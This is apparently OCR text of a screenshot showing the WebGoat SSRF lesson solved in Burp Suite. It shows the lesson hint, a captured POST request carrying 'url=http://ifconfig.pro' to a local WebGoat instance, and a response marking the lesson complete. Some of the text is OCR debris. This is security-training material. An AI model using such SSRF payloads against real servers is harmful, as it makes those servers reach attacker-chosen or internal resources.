 oat/start.mvc#lesson/SSRF.lesson/2
Server-Side Request Forgery
Hide hints Reset lesson
You need to put the protocol, "http://" in front of ifconfig.pro.
1 2 3 4
Change the URL to display the Interface Configuration
with ifconfig.pro
Run Ifconfig
You rocked the SSRF!
(H) | force ipv6 | 6 no dns | force ipv4 | Github (source for this) | | O
Feature list:$curl ifconfig.pro1.1.1.1$curl ifconfig.pro/ip.host1.1.1.1 r.
referral links: GeekStorage - WebHosting For Geeks, By Geeks | Namecheap.c
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro
26 × 27 × 28 × 30 × 31 × 32 × ...
Send Cancel < | ▾ > | ▾
Request
INS
Pretty Raw \n Actions
Qu
Bo
Rec
Rec
Res
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 23
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://localhost:8080
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=mlMRrwOwVAAdFMFgAsjsTi5Jz1vMziAIlLyBJvoU
16 Connection: close
17
18 url=http://ifconfig.pro
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 18 Nov 2020 21:59:08 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"You rocked the SSRF!",
12 "output":"<!DOCTYPE html><html> <head> <title>IP: 184.166.26.135 info<\\/tit
13 "assignment":"SSRFTask2",
14 "attemptWasMade":true
15 }